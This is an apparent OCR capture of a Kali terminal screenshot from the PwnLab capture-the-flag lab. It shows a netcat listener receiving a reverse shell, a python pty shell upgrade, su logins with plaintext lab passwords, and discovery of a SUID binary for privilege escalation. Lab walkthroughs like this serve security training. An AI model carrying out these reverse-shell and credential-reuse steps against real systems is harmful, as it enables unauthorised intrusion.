 root@kali: /home/k
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo su
┌──(root㉿kali)-[/home/kali]
└─# nc -lvp 4444
listening on [any] 4444 ...
192.168.187.141: inverse host lookup failed: Unknown host
connect to [192.168.187.145] from (UNKNOWN) [192.168.187.141] 57648
Linux pwnlab 3.16.0-4-686-pae #1 SMP Debian 3.16.7-ckt20-1+deb8u4 (2016-02-29
) i686 GNU/Linux
 04:00:27 up  2:26,  0 users,  load average: 0.00, 0.01, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ which python
/usr/bin/python
$ python2 -c "import pty;pty.spawn('/bin/bash');"
www-data@pwnlab:/$ su kent
su kent
Password: JWzXuBJJNy

kent@pwnlab:/$ cd && ls -la
cd && ls -la
total 20
drwxr-x--- 2 kent kent 4096 Mar 17  2016 .
drwxr-xr-x 6 root root 4096 Mar 17  2016 ..
-rw-r--r-- 1 kent kent  220 Mar 17  2016 .bash_logout
-rw-r--r-- 1 kent kent 3515 Mar 17  2016 .bashrc
-rw-r--r-- 1 kent kent  675 Mar 17  2016 .profile
kent@pwnlab:~$ su mike
su mike
Password: SIfdsTEn6I

su: Authentication failure
kent@pwnlab:~$ su kane
su kane
Password: iSv5Ym2GRo

kane@pwnlab:/home/kent$ cd && ls -la
cd && ls -la
total 28
drwxr-x--- 2 kane kane 4096 Mar 17  2016 .
drwxr-xr-x 6 root root 4096 Mar 17  2016 ..
-rw-r--r-- 1 kane kane  220 Mar 17  2016 .bash_logout
-rw-r--r-- 1 kane kane 3515 Mar 17  2016 .bashrc
-rwsr-sr-x 1 mike mike 5148 Mar 17  2016 msgmike
-rw-r--r-- 1 kane kane  675 Mar 17  2016 .profile
kane@pwnlab:~$ ./msgmike
./msgmike
cat: /home/mike/msg.txt: No such file or directory
kane@pwnlab:~$ cd /tmp
Help
Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Response
Raw
0 highlights